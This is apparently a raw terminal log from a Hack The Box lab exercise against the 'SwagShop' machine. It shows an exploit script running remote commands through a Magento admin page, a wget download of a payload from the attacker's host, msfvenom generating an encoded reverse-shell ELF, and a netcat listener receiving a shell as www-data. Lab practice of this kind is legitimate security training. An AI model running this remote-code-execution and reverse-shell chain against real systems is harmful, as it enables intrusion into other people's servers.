 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python2 ./exploitRCE.py http://swagshop.htb/index.php/admin "wget http://10.10.14.17:9989/shell.elf -O /tmp/shel
l.elf"
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python2 ./exploitRCE.py http://swagshop.htb/index.php/admin "ls -la /tmp/"
total 84
drwxrwxrwt  2 root     root     4096 Oct  8 12:28 .
drwxr-xr-x 23 root     root     4096 Oct 13  2023 ..
-rw-rw-rw-  1 www-data www-data  399 Oct  8 12:28 shell.elf
-rw-------  1 www-data www-data   16 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_am_
-rw-------  1 www-data www-data   24 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_decimalnumber_
-rw-------  1 www-data www-data   19 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_field_week
-rw-------  1 www-data www-data   16 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_pm_
-rw-------  1 www-data www-data   20 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_relative_0
-rw-------  1 www-data www-data   18 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_scientificnumber_
-rw-------  1 www-data www-data 1047 Oct  8 10:18 zend_cache---Zend_LocaleL_en_GB_days_
-rw-------  1 www-data www-data 1217 Oct  8 10:18 zend_cache---Zend_LocaleL_en_GB_months_
-rw-------  1 www-data www-data  269 Oct  8 10:18 zend_cache---Zend_LocaleL_en_GB_symbols_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_am_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_decimalnumber
_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_field_week
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_pm_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_relative_0
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_scientificnum
ber_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleL_en_GB_days_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleL_en_GB_months_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleL_en_GB_symbols_
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python2 ./exploitRCE.py http://swagshop.htb/index.php/admin "chmod +x /tmp/shell.elf"
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python2 ./exploitRCE.py http://swagshop.htb/index.php/admin "/tmp/shell.elf"
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.17 LPORT=9653 -b "\x00\x0a\x0d" -e x64/xor -i 5 -f elf >
shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor succeeded with size 159 (iteration=1)
x64/xor succeeded with size 199 (iteration=2)
x64/xor succeeded with size 239 (iteration=3)
x64/xor succeeded with size 279 (iteration=4)
x64/xor chosen with final size 279
Payload size: 279 bytes
Final size of elf file: 399 bytes
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python -m http.server 9989
Serving HTTP on 0.0.0.0 port 9989 (http://0.0.0.0:9989/) ...
10.10.10.140 - - [09/Oct/2024 03:28:47] "GET /shell.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 9653
listening on [any] 9653 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.140] 41040
whoami
www-data
pwd
/var/www/html
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)